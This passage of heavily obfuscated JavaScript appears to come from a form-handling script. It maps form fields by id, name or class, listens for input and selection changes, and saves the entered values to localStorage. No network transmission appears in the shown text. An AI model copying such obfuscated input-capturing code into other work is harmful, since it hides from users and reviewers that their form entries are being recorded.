-_0x5ba51e._0x444073,_0x7a9c63-_0x5ba51e._0x1adcc3)}return!!(_0x596c3e['offsetWidt'+'h']||_0x596c3e[_0x44db0a(0x22f,_0x96d5c5._0x21644e,0x61,_0x96d5c5._0x4a70d5)+'ht']||_0x596c3e[_0x43612f(0x5cb,0x57d,_0x96d5c5._0x5af1a4,-_0x96d5c5._0xfbbcf4)+_0x43612f(_0x96d5c5._0x18773f,0x205,-_0x96d5c5._0x329b12,-0x41b)]()[_0x44db0a(_0x96d5c5._0x6454f2,_0x96d5c5._0x5492a0,0x9b9,_0x96d5c5._0x136a29)])&&_0x50c6e4.sxETV(getComputedStyle,_0x596c3e)[_0x43612f(_0x96d5c5._0x48b3ed,_0x96d5c5._0x584a2b,_0x96d5c5._0x14bb0d,0xe84)]!==_0x50c6e4[_0x43612f(-_0x96d5c5._0x4a1dce,_0x96d5c5._0x11dcc7,_0x96d5c5._0x3c8f9c,-0xfc)]}function _0x1a180d(_0x485a94){const _0x5daf5f={_0x34883c:0xa9,_0x4537ac:0x73},_0x26c18b={'uvBsZ':_0x27d3be(_0x5f1641._0x4f0085,0x30,0x5ed,0x61f),'bdwyk':function(_0x4a4a71){return _0x50c6e4.WViim(_0x4a4a71)}};if(_0x176017[_0x2f8d6f(_0x5f1641._0x314526,_0x5f1641._0x3b53f3,0xb64,0x8d8)+_0x27d3be(0x3fa,0x12a,-0xbd,-_0x5f1641._0x2c30ae)]&&_0x176017['siteFieldM'+_0x27d3be(_0x5f1641._0x4c81a6,-0x3ea,_0x5f1641._0x54ed43,0x57a)])for(let _0x299d8b of _0x176017[_0x2f8d6f(0x93,_0x5f1641._0x2cab41,_0x5f1641._0x46b29a,-_0x5f1641._0x42e393)+_0x2f8d6f(_0x5f1641._0x459979,0x277,-_0x5f1641._0x2439a2,-0x35e)]){try{if(_0x50c6e4[_0x27d3be(_0x5f1641._0x465df0,_0x5f1641._0x1f4f55,_0x5f1641._0x4dc075,-0x136)](_0x50c6e4.mUNNm,_0x2f8d6f(_0x5f1641._0x3341c0,_0x5f1641._0x243dc7,0xbb0,0xff6))){const _0x2ee45e=_0x4169e1[_0x27d3be(0x13e,-0xad,0x448,-_0x5f1641._0x593c73)]();if(_0x2ee45e[_0x27d3be(0x316,0x976,-0x128,0x4e5)](':')&&_0x2ee45e[_0x27d3be(0x316,-0x332,0x864,_0x5f1641._0x5cc0c4)](';')){if(!_0x2ee45e[_0x2f8d6f(_0x5f1641._0x1febdd,0x3be,0x79c,_0x5f1641._0x283cfc)](_0x26c18b[_0x27d3be(_0x5f1641._0xac3478,-0x201,_0x5f1641._0x1926b6,_0x5f1641._0x435571)]))return _0x37ceca[_0x2f8d6f(-0x112,0x537,0x515,0x9cd)](new _0x374283(';','g'),'\x20!importan'+'t;')}return _0x504175}else{if(_0x299d8b[_0x2f8d6f(0x3ed,0x921,_0x5f1641._0x33f60f,0x63e)][_0x2f8d6f(0x960,_0x5f1641._0x3d8b60,_0x5f1641._0xd1065f,0x41c)]('#')){if(_0x50c6e4[_0x2f8d6f(_0x5f1641._0xd0bc00,0x7b7,0x9fe,0x45c)](_0x50c6e4[_0x2f8d6f(0x35c,_0x5f1641._0x4f31b2,_0x5f1641._0x1becae,_0x5f1641._0x428238)],_0x50c6e4[_0x2f8d6f(_0x5f1641._0x4d28a3,_0x5f1641._0x457499,_0x5f1641._0xd8b4cd,_0x5f1641._0x2b8500)])){const _0x2b0a6a=_0x299d8b[_0x27d3be(0x879,0x2e9,0x311,0xe27)][_0x2f8d6f(_0x5f1641._0x599093,0x256,0x64e,0x88c)](0x1*0x1c1+0x7e+-0x7*0x52);if(_0x485a94.id===_0x2b0a6a)return _0x299d8b[_0x2f8d6f(0xad2,_0x5f1641._0x21d96a,0xb25,0xdff)]}else _0x5f4dc3(_0x2eb159)}if(_0x299d8b.selector[_0x27d3be(0x316,0x3,0x8fb,0x299)]('[name=')){if(_0x50c6e4[_0x27d3be(0x111,-_0x5f1641._0x2fe8a7,_0x5f1641._0x167bfe,0xa8)](_0x50c6e4[_0x2f8d6f(0x1152,_0x5f1641._0x27bee7,_0x5f1641._0x468d1d,0xdb3)],_0x50c6e4[_0x27d3be(_0x5f1641._0x1a9edf,_0x5f1641._0x4cb008,_0x5f1641._0x21388a,0x690)])){const _0x4a863f=_0x3cd25f[_0x27d3be(_0x5f1641._0x1ef93f,_0x5f1641._0x2b9026,_0x5f1641._0x14e020,0x3be)](_0x49c3f=>_0x49c3f[_0x2f8d6f(-0x61,0x5e2,0x5ff,0x35b)]===_0x2f8d6f(-0x2eb,0x2d8,0x546,0x7e2)&&_0x49c3f[_0x2f8d6f(0xa32,0x457,0x89d,0xa6a)+_0x27d3be(0x479,0x3e1,-0x12c,0x8a5)]==='style');_0x4a863f&&_0x26c18b[_0x27d3be(0x261,_0x5f1641._0x3d8b60,_0x5f1641._0x259b9e,0x8a5)](_0x422956)}else{const _0x40101c=_0x299d8b[_0x2f8d6f(_0x5f1641._0x472d44,0x921,_0x5f1641._0x2750e5,_0x5f1641._0x4d5526)][_0x27d3be(0x831,_0x5f1641._0x69806a,0xc27,0x1ce)](/[name=["']([^"']+)["']]/);if(_0x40101c&&_0x50c6e4.eYvUU(_0x485a94[_0x27d3be(_0x5f1641._0x5bd059,0x5b8,_0x5f1641._0x40c1ad,_0x5f1641._0xaa5d60)],_0x40101c[0x1979+0x1f95+0x390d*-0x1])){if(_0x50c6e4[_0x27d3be(_0x5f1641._0x4733eb,0x253,-0x56d,-_0x5f1641._0x3ec319)](_0x50c6e4[_0x27d3be(0x8a1,0xd41,_0x5f1641._0x446798,0x501)],_0x50c6e4.gOPVn))_0x447c22[_0x2f8d6f(_0x5f1641._0x136e91,_0x5f1641._0x4d06a8,0xfda,0x1339)]&&_0x880652[_0x2f8d6f(0x71c,0x649,_0x5f1641._0x1ad3e6,_0x5f1641._0x46930e)](_0x27d3be(-0x13,-_0x5f1641._0x22a879,-0xe2,-0x14d)+_0x2f8d6f(_0x5f1641._0x1ba104,0xb45,_0x5f1641._0x21733c,0xa2f)+'ed:',_0x2663c4[_0x27d3be(0x276,_0x5f1641._0x3ae4d2,-0x13b,-_0x5f1641._0x3ff8c4)]);else return _0x299d8b.key}}}if(_0x485a94[_0x27d3be(_0x5f1641._0x47d6cb,_0x5f1641._0x40aff4,_0x5f1641._0x845b43,_0x5f1641._0x572a62)](_0x299d8b[_0x27d3be(_0x5f1641._0x3a75cb,0xe19,0x427,_0x5f1641._0xb16eed)]))return _0x299d8b[_0x2f8d6f(0x37e,_0x5f1641._0x21d96a,_0x5f1641._0x125839,0x2b3)]}}catch(_0x506d07){if(_0x50c6e4[_0x2f8d6f(-0x303,_0x5f1641._0xf1e2c,_0x5f1641._0xda9668,0x1f3)](_0x2f8d6f(0x4e7,0x9ec,0xac8,_0x5f1641._0x4ac799),_0x50c6e4[_0x2f8d6f(-_0x5f1641._0x59549d,_0x5f1641._0x51bfbf,0x6bc,0x298)]))_0x555c5b=_0x50c6e4.zmucB(_0x1fbdf3[_0x2f8d6f(_0x5f1641._0x226d15,0xb68,0xc5f,0x61d)],_0x50f7ca);else{if(_0x299d8b[_0x2f8d6f(0x807,_0x5f1641._0x1bb393,0x6ac,_0x5f1641._0x411a82)].startsWith('#')&&_0x485a94.id===_0x299d8b[_0x27d3be(0x879,0x3c8,_0x5f1641._0x1eac07,0xe97)][_0x27d3be(0x1ae,0xee,-0x1ae,-0x4ab)](0x2*0x1254+-0x183f+-0x31a*0x4))return _0x299d8b[_0x2f8d6f(_0x5f1641._0x3c3289,0x808,0xada,_0x5f1641._0x4cfdc5)];continue}}}if(_0x485a94.id)return _0x485a94.id;function _0x2f8d6f(_0x1c2858,_0x223bc2,_0xcc27ab,_0x535303){return _0x361eb8(_0x535303,_0x223bc2-_0x40cf5c._0xd8516f,_0x223bc2-0x35,_0x535303-0xd8)}if(_0x485a94.name)return _0x485a94.name;if(_0x485a94[_0x2f8d6f(-_0x5f1641._0x4849d6,_0x5f1641._0x328f1f,0x4d5,_0x5f1641._0xab03a8)+'r'])return _0x485a94[_0x2f8d6f(0x730,0x420,_0x5f1641._0x1da6f5,-0x205)+'r'];if(_0x485a94[_0x27d3be(_0x5f1641._0x1ba6bb,-0x219,_0x5f1641._0x3d45f6,-_0x5f1641._0x430504)+'te'](_0x50c6e4[_0x27d3be(0x3dc,0x5cc,_0x5f1641._0x3bb849,_0x5f1641._0x201410)]))return _0x485a94[_0x2f8d6f(0x17f,0x17e,-_0x5f1641._0x1f18c7,0x7a0)+'te'](_0x50c6e4[_0x27d3be(_0x5f1641._0x51c0e9,_0x5f1641._0x2c5cb7,_0x5f1641._0x3f3687,_0x5f1641._0x4bbc4b)]);if(_0x485a94[_0x27d3be(0x4d8,_0x5f1641._0x61e1b5,_0x5f1641._0x3ece05,_0x5f1641._0x3cdae0)])return _0x485a94[_0x27d3be(0x4d8,0x540,0x2d4,_0x5f1641._0x19b6c2)].split('\x20')[0xaa7+0xe2d*-0x1+0x386];function _0x27d3be(_0x4f4c55,_0x28ed68,_0x497dca,_0x271ae3){return _0x361eb8(_0x28ed68,_0x28ed68-_0x5daf5f._0x34883c,_0x4f4c55- -_0x5daf5f._0x4537ac,_0x271ae3-0x105)}return null}function _0x20c3c5(_0x1da5c2){const _0x10a823={};_0x10a823[_0x40bfe4(0xc90,0xd19,_0x5b32a0._0x3eff5b,_0x5b32a0._0x341b19)]=_0x28212e(-0x13b,0x1f7,_0x5b32a0._0x598656,_0x5b32a0._0x4cd439)+'x;';const _0x311265=_0x10a823,_0x5a32e2=_0x50c6e4[_0x40bfe4(_0x5b32a0._0xe0d4c4,_0x5b32a0._0x5e85ce,0x97f,0x5d6)],_0xa7b5d4=_0x28212e(_0x5b32a0._0x1717f8,0x8c1,0xf4f,0x434)+_0x28212e(_0x5b32a0._0x12e623,0x149,0xa79,0x93f)+_0x40bfe4(0x844,_0x5b32a0._0x45855d,_0x5b32a0._0x3d0fcd,_0x5b32a0._0x92ff88)+_0x40bfe4(_0x5b32a0._0xd4def,0xd7c,_0x5b32a0._0x28fe6b,_0x5b32a0._0x4c6876)+_0x40bfe4(0x815,_0x5b32a0._0x175aa2,_0x5b32a0._0x56f4e7,0xd3d)+_0x40bfe4(_0x5b32a0._0x478482,_0x5b32a0._0x256b67,0xb95,_0x5b32a0._0x19f0c9)+'elect,\x20.vs'+_0x40bfe4(_0x5b32a0._0x28682a,0x326,-_0x5b32a0._0x42cf02,_0x5b32a0._0x45f2fd)+'-toggle';function _0x40bfe4(_0x1c7dde,_0x20d5e4,_0x2c3eb1,_0x299069){return _0x361eb8(_0x1c7dde,_0x20d5e4-_0x25305b._0x346f6c,_0x299069-0x2f0,_0x299069-_0x25305b._0x568caf)}const _0x26487a=_0x1da5c2[_0x28212e(_0x5b32a0._0x5ed473,_0x5b32a0._0x5e45ed,_0x5b32a0._0x32e45c,_0x5b32a0._0x32c568)](_0xa7b5d4);if(_0x26487a){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x379c68,0xc6a,_0x5b32a0._0x87bb26,0xa26)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x42a774,0x101f,0x82d,_0x5b32a0._0x5c0b7f)],_0x50c6e4.LJkIR))_0x1e79dd=_0x311265[_0x40bfe4(_0x5b32a0._0x4db874,_0x5b32a0._0x1381df,0xc4e,_0x5b32a0._0x341b19)];else{const _0x3ba78d=_0x26487a['querySelec'+_0x40bfe4(0xb7b,_0x5b32a0._0x507196,0xb2e,_0x5b32a0._0x75f753)](_0x5a32e2);if(_0x3ba78d)return _0x3ba78d}}const _0x4b499b=_0x1da5c2[_0x40bfe4(_0x5b32a0._0x11fb0f,0xe27,0x117a,_0x5b32a0._0x222ab4)+_0x40bfe4(0x6e1,_0x5b32a0._0xee9bdf,_0x5b32a0._0x37cb2a,_0x5b32a0._0x3d6e5b)];function _0x28212e(_0x56aee4,_0x47c70c,_0x13d8a6,_0x509d0a){return _0x43f984(_0x13d8a6,_0x56aee4-0x107,_0x13d8a6-_0x1d375c._0x193ba5,_0x509d0a-_0x1d375c._0x1a2c3d)}if(_0x4b499b){if(_0x50c6e4[_0x28212e(_0x5b32a0._0x39c38d,0x562,0x58d,_0x5b32a0._0x5ea18d)](_0x50c6e4[_0x40bfe4(_0x5b32a0._0x11997c,0x639,0xdb6,_0x5b32a0._0x27ec46)],_0x50c6e4[_0x28212e(0x2f0,_0x5b32a0._0x561152,-0x129,_0x5b32a0._0x3b7478)])){const _0xbef569=_0x4b499b[_0x40bfe4(0x13d9,0x10aa,_0x5b32a0._0x3f145b,_0x5b32a0._0xbcedd1)+_0x40bfe4(_0x5b32a0._0x3d2ecf,0x7e4,0xfb9,_0x5b32a0._0x172211)](_0x5a32e2);if(_0xbef569)return _0xbef569}else _0x59c790=-0x653*0x1+-0xf30+0x1583*0x1,_0x50c6e4[_0x28212e(_0x5b32a0._0x4ef625,-_0x5b32a0._0x5efe86,_0x5b32a0._0x337cf4,_0x5b32a0._0x518ac7)](_0x131807)}return null}function _0x185279(_0x3259c5){const _0x27f0cf={_0x4b819d:0x186,_0x38915e:0xc6};let _0x19802a='';if(_0x50c6e4[_0x3e54a9(_0x368efd._0x2970dd,0xbb2,0xc6c,0xd8b)](_0x3259c5[_0xf6119e(0x6da,_0x368efd._0x55b849,_0x368efd._0x4f3a3d,0xa66)],_0x50c6e4.rmPnE)){if(_0x50c6e4[_0xf6119e(0x1348,0xd57,_0x368efd._0x396fcb,_0x368efd._0x108095)]===_0x50c6e4[_0xf6119e(0xb83,_0x368efd._0x20c6d5,_0x368efd._0x51f468,0xf56)]){const _0x26eb8d=_0x50c6e4[_0xf6119e(_0x368efd._0x27e7ac,0x99a,_0x368efd._0x3839be,0x87c)](_0x20c3c5,_0x3259c5);if(_0x26eb8d&&_0x26eb8d[_0xf6119e(0x7c3,0xbd0,_0x368efd._0x493ad0,0x883)+'t'][_0xf6119e(_0x368efd._0x3f7816,0x25d,_0x368efd._0x58d83f,_0x368efd._0x257f2e)]())_0x19802a=_0x26eb8d[_0x3e54a9(_0x368efd._0x267916,0x587,_0x368efd._0x3f1d88,0x1209)+'t'][_0xf6119e(_0x368efd._0x38487a,_0x368efd._0x386401,0x4e4,_0x368efd._0x4e9ddc)]();else _0x50c6e4[_0x3e54a9(_0x368efd._0x20b83c,0x4f3,-0x299,_0x368efd._0x56ef7e)](_0x3259c5[_0x3e54a9(_0x368efd._0x4c1f5a,-0xd7,-0x31e,_0x368efd._0x35707c)+_0x3e54a9(0x390,0x1b5,_0x368efd._0x3940f2,_0x368efd._0x3067df)],0x27a+-0x1498+-0x305*-0x6)&&_0x3259c5[_0xf6119e(0x11e7,0xdee,0xac5,0x9aa)][_0x3259c5['selectedIn'+_0x3e54a9(0x390,0xc8,0x1c9,_0x368efd._0xbfbc8f)]]&&(_0x19802a=_0x3259c5[_0x3e54a9(0xe2c,0xdf5,_0x368efd._0x2827b5,0xe96)][_0x3259c5[_0x3e54a9(0x2c3,-0xfb,-_0x368efd._0x2aa418,_0x368efd._0x5c34f6)+_0x3e54a9(_0x368efd._0x491905,_0x368efd._0x4e28be,_0x368efd._0x340cd1,0x313)]]['textConten'+'t'][_0xf6119e(0x8d1,0x25d,_0x368efd._0x1b210c,-0xa0)]())}else _0x5ed318[_0x3e54a9(0x697,_0x368efd._0x1f0d81,_0x368efd._0x200c9e,_0x368efd._0x5b62f4)]=_0x7cee83[_0xf6119e(0x2e4,0x659,0xc8,_0x368efd._0x3be6e9)]}else _0x19802a=_0x3259c5[_0x3e54a9(_0x368efd._0x2a109f,0x5b8,0x973,0x8b3)][_0x3e54a9(_0x368efd._0x3623c5,0x2cb,_0x368efd._0x440f67,0x3bd)]();function _0xf6119e(_0x2a1356,_0x5b93b6,_0x894d8a,_0x426c10){return _0x43f984(_0x894d8a,_0x5b93b6-0x354,_0x894d8a-_0x27f0cf._0x4b819d,_0x426c10-_0x27f0cf._0x38915e)}function _0x3e54a9(_0x2660ea,_0x38ac25,_0x45db37,_0x38ea5b){return _0x361eb8(_0x38ea5b,_0x38ac25-_0x1b7633._0xde1c16,_0x2660ea-_0x1b7633._0x2a4eff,_0x38ea5b-0x45)}return _0x19802a}function _0x4c00a6(_0x3d1f02){const _0x8927b0={_0x5b8327:0x13c};if(!_0x50c6e4.GkMrt(_0x5b6b22,_0x3d1f02))return;const _0x1eb945=_0x1a180d(_0x3d1f02);if(!_0x1eb945)return;function _0x3ab068(_0x4b8087,_0x5dc65d,_0x3336dd,_0x10fd92){return _0x361eb8(_0x10fd92,_0x5dc65d-0x17a,_0x4b8087- -0x261,_0x10fd92-_0x1c3754._0x4c5611)}function _0x5a6190(_0x1a787f,_0x301730,_0x501d5b,_0x563ab5){return _0x361eb8(_0x563ab5,_0x301730-0x185,_0x1a787f- -0x326,_0x563ab5-_0x8927b0._0x5b8327)}let _0x180a9b=_0x50c6e4[_0x3ab068(0xaf0,0xd59,_0x2b46ae._0x53df45,_0x2b46ae._0xc3d05f)](_0x185279,_0x3d1f02);if(_0x50c6e4[_0x5a6190(_0x2b46ae._0x1c5b4a,_0x2b46ae._0x1ba97a,-0x386,-0x1cb)](_0x1eb945,_0x50c6e4[_0x3ab068(_0x2b46ae._0x4c7d56,-_0x2b46ae._0x31df26,_0x2b46ae._0x395e81,_0x2b46ae._0x166f8e)])||_0x1eb945===_0x50c6e4[_0x5a6190(0xa8,0x350,-0x1d5,-_0x2b46ae._0x56732)]){const _0x54f0b1=_0x180a9b.match(/\d+/);_0x54f0b1&&(_0x180a9b=_0x54f0b1[-0x1a19+0x905+-0x1*-0x1114])}_0x180a9b&&_0x180a9b!==''&&localStorage[_0x3ab068(0xaa0,_0x2b46ae._0x268cc4,0x5c7,0xb57)](_0x1eb945,_0x180a9b)}const _0x14a905=new WeakSet();function _0x1ab7d0(_0x499d6f){const _0x30bea6={_0x85bff7:0x201,_0x30f400:0x10};function _0x17ab97(_0xfbf01c,_0x4f6639,_0x39a80c,_0x291e98){return _0x361eb8(_0xfbf01c,_0x4f6639-0x8e,_0x4f6639-_0x30bea6._0x85bff7,_0x291e98-_0x30bea6._0x30f400)}function _0x57443(_0x577318,_0x4e60c7,_0x224818,_0x86ff11){return _0x361eb8(_0x86ff11,_0x4e60c7-0x1b,_0x577318- -0x2a8,_0x86ff11-0xd8)}if(_0x50c6e4[_0x17ab97(_0x545100._0xace6b7,0x6b2,_0x545100._0x4fa915,_0x545100._0xbf35e6)](_0x50c6e4.QkyXl,_0x50c6e4[_0x17ab97(_0x545100._0x50b1d0,_0x545100._0xe4652f,0xc70,_0x545100._0x50c895)])){if(_0x14a905.has(_0x499d6f))return;_0x14a905.add(_0x499d6f);const _0x422021=()=>_0x4c00a6(_0x499d6f),_0x7c1024={};_0x7c1024[_0x57443(_0x545100._0x453d24,_0x545100._0x38d8b8,0x634,_0x545100._0x287a35)]=![],_0x7c1024.passive=!![],['input',_0x50c6e4[_0x57443(_0x545100._0x43fd02,_0x545100._0x1ee648,_0x545100._0x3bb71a,_0x545100._0x1b1930)],_0x50c6e4[_0x57443(_0x545100._0x136f98,-_0x545100._0x2e1e33,_0x545100._0xdc46e3,_0x545100._0x1c8e20)],_0x50c6e4[_0x57443(0x16d,_0x545100._0x47ccc3,_0x545100._0x18ca0c,-_0x545100._0xbf39c8)]][_0x17ab97(_0x545100._0x542ecb,_0x545100._0x216237,_0x545100._0x1ea2a2,-_0x545100._0x414368)](_0x1d3207=>_0x499d6f[_0x17ab97(0xb20,0x5b5,-0x2b,0x3bd)+'stener'](_0x1d3207,_0x422021,_0x7c1024));if(_0x499d6f[_0x57443(0xa06,0xae4,_0x545100._0x554ad8,0x933)]===_0x50c6e4.rmPnE){const _0xae785b=_0x50c6e4[_0x57443(_0x545100._0x286bf4,-_0x545100._0xc90923,_0x545100._0x1e8aeb,0x6fa)](_0x20c3c5,_0x499d6f);if(_0xae785b&&!_0xae785b[_0x57443(-0x1ca,_0x545100._0x4a6802,-_0x545100._0x4b24b0,-0x3d0)+_0x17ab97(0x508,_0x545100._0x5a1c57,0x95e,_0x545100._0x4f7f47)]){_0xae785b[_0x17ab97(-_0x545100._0x4a5d77,0x2df,_0x545100._0x1f688d,_0x545100._0x1c2241)+_0x17ab97(0x36d,0x620,_0x545100._0x2c2484,_0x545100._0x3107aa)]=!![];const _0x2c3d66={};_0x2c3d66[_0x57443(0x101,_0x545100._0x36a5af,-_0x545100._0xe4e583,0x20a)]=!![],_0x2c3d66.subtree=!![],_0x2c3d66['characterD'+_0x57443(0x32d,0x7c6,-_0x545100._0x3f9a60,-_0x545100._0x4e3dd9)]=!![],new MutationObserver(()=>_0x4c00a6(_0x499d6f))['observe'](_0xae785b,_0x2c3d66);const _0x4f820e=_0xae785b[_0x57443(0x8ea,0x96e,_0x545100._0x33d57b,_0x545100._0x13d904)+_0x57443(_0x545100._0x1688fb,_0x545100._0xa90169,0x1d0,_0x545100._0x1ce66d)];if(_0x4f820e&&!_0x4f820e[_0x57443(-0x19d,-0x372,-_0x545100._0x28eb7d,_0x545100._0x2ec4bc)+'p']){if(_0x50c6e4[_0x17ab97(_0x545100._0x2dbf5,0x44d,0x9e4,_0x545100._0x2cae1d)]!==_0x57443(_0x545100._0x530c14,0x5ba,0x432,_0x545100._0x202fe3)){_0x4f820e[_0x57443(-_0x545100._0x22eb40,-_0x545100._0x4f2189,-_0x545100._0x42221b,-0x2aa)+'p']=!![];const _0x195485={};_0x195485.passive=!![],_0x4f820e[_0x17ab97(_0x545100._0x5424e4,0x5b5,0xf3,0x8ac)+'stener'](_0x50c6e4[_0x17ab97(_0x545100._0x3065d1,0xa3c,0x6ae,0xf56)],()=>setTimeout(()=>_0x4c00a6(_0x499d6f),-0x1206+-0x149+0x1381),_0x195485)}else _0x4e333d.style[_0x57443(0x93d,0x883,_0x545100._0x1e9006,_0x545100._0x4abf8c)]=_0x50c6e4[_0x17ab97(_0x545100._0x5531cd,0xe54,0xc2f,0x127d)],_0x433bef[_0x57443(_0x545100._0x559766,_0x545100._0x116cdd,_0x545100._0x287c9e,_0x545100._0x2f3550)][_0x57443(_0x545100._0xf255b5,_0x545100._0x14dd21,0x996,0xdc8)]=_0x50c6e4[_0x17ab97(0xffc,_0x545100._0x4fee0f,_0x545100._0x45c816,_0x545100._0x125152)]}}}_0x50c6e4[_0x57443(-_0x545100._0x11fce9,0x15b,0x10d,-0x307)](_0x4c00a6,_0x499d6f),_0x50c6e4[_0x57443(_0x545100._0x43e323,_0x545100._0x37efe2,_0x545100._0x38bb58,_0x545100._0x32fe08)](setTimeout,()=>_0x4c00a6(_0x499d6f),-0x84*-0x5+-0x4*-0x853+0x1ff8*-0x1)}else try{_0x490f62[_0x57443(_0x545100._0x559766,0x370,0x744,0xa7c)][_0x17ab97(_0x545100._0x6be199,0xde6,_0x545100._0x5da5a7,_0x545100._0x47a118)]=_0x50c6e4[_0x17ab97(_0x545100._0x3da9c1,_0x545100._0x33655e,0x30c,0x103)],_0x2c4e1c[_0x57443(0xaa1,0xed2,0x5c3,0xcdb)]&&_0x39d647[_0x57443(_0x545100._0xf60faf,-0x3c7,_0x545100._0xad83e0,_0x545100._0x28cde8)](_0x50c6e4[_0x17ab97(0x608,0x5ef,0x51a,0xc06)],_0x114c84)}catch(_0x569b7e){}}function _0x52d1bd(_0x52f0b6=document){const _0x4c5980={_0x566299:0xb12,_0x480884:0x13c,_0x2c6e3a:0x609,_0x48ed16:0x340,_0x2ad831:0x96b,_0x1226be:0x463,_0x58f554:0xc41,_0x155c19:0x92c,_0x2afa98:0xcfe,_0x263e3a:0x756,_0x136374:0xed7,_0x49ccb0:0xc4d,_0x45969f:0xdfe,_0x15b8a1:0x7a3,_0x33d9c7:0xdb2,_0x32143c:0xdeb,_0x203f1c:0x784,_0x35b6d1:0x39e,_0x56ff6b:0x5c4,_0xb54dd4:0x8a7,_0x17c239:0x521},_0x17323a={_0x15d0af:0x656,_0xd6774c:0x1386,_0x6546b:0xd3f,_0x29a578:0x130c,_0x51228c:0x1029,_0x375e9f:0xcc2,_0x2e2d91:0xe14,_0x1c56fc:0xf77,_0x276479:0x1113,_0x2fd75b:0x9ae,_0x809944:0xa66,_0x562bd7:0xf44,_0x15b5ed:0xdda,_0x284596:0x7d1,_0x583592:0x89d,_0x55e426:0xc20,_0xb4eee8:0x11c8,_0xcb048:0xe0c,_0x4b7daf:0x778,_0x116355:0xb5f,_0x41036c:0x122,_0x3cf1d4:0x113a,_0x5428b3:0x8f7,_0x5616bf:0x14e,_0x636fbb:0xd09,_0x166118:0xaa0,_0x2e3daa:0x7f0},_0x1912c1={_0x2eaea4:0x1b1},_0x4ea588={'znoLK':function(_0x351bae,_0x54fdd4){function _0x150dbd(_0x5c0ccb,_0x230c01,_0x55ca14,_0x2d53fb){return _0x5f49(_0x2d53fb-0x1ae,_0x5c0ccb)}return _0x50c6e4[_0x150dbd(_0x2f2b3b._0xb5cc83,0xc74,_0x2f2b3b._0x57ddef,0xbe2)](_0x351bae,_0x54fdd4)},'BjHIN':_0x50c6e4[_0x585e7e(_0x24380f._0x19f48d,_0x24380f._0x56d5b7,0xe06,0x9c2)],'KwFVg':'</style>','SWLDJ':function(_0x3edb5a,_0x406cef){function _0x339df1(_0x41a846,_0x4291b0,_0x5f41ac,_0x4b6307){return _0x585e7e(_0x5f41ac,_0x4291b0-0x108,_0x41a846- -0xbe,_0x4b6307-_0x1912c1._0x2eaea4)}return _0x50c6e4[_0x339df1(_0x14dce5._0x2ce8e1,_0x14dce5._0x2d8577,-0xc3,-_0x14dce5._0x3f9b29)](_0x3edb5a,_0x406cef)},'entsL':_0x585e7e(0x7aa,_0x24380f._0x509a52,_0x24380f._0x1109a8,_0x24380f._0x3e83d3),'KZseo':_0x50c6e4[_0x585e7e(0xc7f,_0x24380f._0x5df2c7,0x1014,_0x24380f._0x423bbd)],'dTQdE':_0x50c6e4[_0x585e7e(_0x24380f._0x11dc1f,_0x24380f._0x64a69f,0x6c6,_0x24380f._0x2e0f58)]};_0x52f0b6[_0x455a85(_0x24380f._0x293daf,0xa06,_0x24380f._0x17e10f,0x93f)+_0x455a85(0x11ff,0x91c,0xe5d,0x10d1)](_0x50c6e4[_0x585e7e(0xc88,_0x24380f._0x3760db,_0x24380f._0x1bf096,0x7d5)])['forEach'](_0x1ab7d0);function _0x585e7e(_0x2f85d4,_0x438452,_0x39bfc0,_0x3d67a3){return _0x361eb8(_0x2f85d4,_0x438452-_0x35db64._0x242b43,_0x39bfc0-_0x35db64._0x220fb4,_0x3d67a3-0x17b)}function _0x455a85(_0x501c70,_0x2d997c,_0x5e1171,_0x4fb794){return _0x43f984(_0x4fb794,_0x5e1171-_0x533ab9._0x1f0ae8,_0x5e1171-_0x533ab9._0x10d1ee,_0x4fb794-0x16d)}_0x176017['siteFormEn'+_0x455a85(_0x24380f._0x17924a,0x127,_0x24380f._0x4d4b70,0x6b)]&&_0x176017[_0x585e7e(0x6f3,0x560,_0x24380f._0xa6bb9b,0x52d)+_0x585e7e(_0x24380f._0x2bf313,_0x24380f._0x46a8f5,_0x24380f._0x3247e6,0x473)]&&(_0x50c6e4[_0x585e7e(_0x24380f._0x534407,_0x24380f._0x1712f6,_0x24380f._0x110040,0x13c2)](_0x50c6e4[_0x455a85(_0x24380f._0x1d3d7e,0x824,_0x24380f._0x481eae,_0x24380f._0x35de2b)],_0x585e7e(0x6f3,_0x24380f._0x1663ac,0x428,_0x24380f._0x59dc58))?(_0x20043e.log(_0x455a85(_0x24380f._0xcbf513,_0x24380f._0xd70f09,_0x24380f._0x4b4935,_0x24380f._0xf9ca96)+_0x455a85(_0x24380f._0x392131,0x9da,0xf07,0xbdb)+_0x455a85(_0x24380f._0x2084fa,_0x24380f._0x24135f,_0x24380f._0x1694ce,_0x24380f._0x5b94d7),_0x1d5f05),_0x4168c7[_0x585e7e(0x735,0xd95,_0x24380f._0x1f4f5f,0x11eb)+_0x585e7e(_0x24380f._0xc6429a,0x9ca,_0x24380f._0x1edea0,_0x24380f._0xe7c940)]&&_0x564bc3[_0x455a85(0x9ca,_0x24380f._0x4755de,0xbae,0x1052)+_0x455a85(0x6e4,_0x24380f._0x4dc319,_0x24380f._0x16910b,0xe87)][_0x455a85(_0x24380f._0x36ff7a,_0x24380f._0x1ae276,0x416,_0x24380f._0x1ac629)]()?_0x57da2c[_0x455a85(_0x24380f._0x15123e,_0x24380f._0xb3f5d0,_0x24380f._0x2ec77f,0x8d5)](_0x50c6e4.paKlu):_0x38c313.log(_0x50c6e4[_0x455a85(-0x16f,_0x24380f._0x2a9a8e,0x3bd,_0x24380f._0x43012c)])):_0x176017[_0x585e7e(_0x24380f._0x301773,_0x24380f._0x4e5837,0x431,-0x1c5)+_0x455a85(0x13e,_0x24380f._0x16d88a,0x4a7,_0x24380f._0x24bbdb)][_0x585e7e(_0x24380f._0x26293b,_0x24380f._0x384b69,_0x24380f._0x3548e3,_0x24380f._0x260050)](_0xa2ab8f=>{const _0x1abf7f={_0x189de4:0xfd,_0x58f7ed:0x195},_0x4423b7={_0x1f12ee:0x8b3,_0x988a60:0x6f6,_0x5cf5da:0xa05},_0x2d7eea={_0x264240:0x118},_0x377cab={_0x214900:0x2e0,_0xeb3e8a:0x216},_0x4e04a2={_0x13af55:0x58d,_0x29aad7:0x615,_0x5a6464:0x4f},_0x59e687={'VZquJ':function(_0x88bb16,_0x3d37cc){const _0x195e06={_0x37a585:0x2c0};function _0x30a326(_0x5e4a9a,_0x51cb24,_0x209465,_0x5594f8){return _0x5f49(_0x5e4a9a-_0x195e06._0x37a585,_0x209465)}return 